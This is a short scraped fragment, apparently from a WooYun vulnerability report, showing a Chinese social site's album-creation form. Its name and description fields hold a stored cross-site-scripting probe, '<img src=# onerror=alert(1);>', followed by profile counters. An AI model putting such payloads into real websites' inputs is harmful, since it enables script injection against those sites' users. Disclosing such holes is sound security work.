 创建专辑
首页
专辑名称 <img src=# onerror=alert(1);>
描述 <img src=# onerror=alert(1);>
就可以调整
隐私设置 所有人都可以浏览
创建 取消
跟随 13
跟随者 1
新鲜事 38
等级 0
金币 0
勋章 暂无勋章!
礼物 暂无礼物!
www.wooyun.org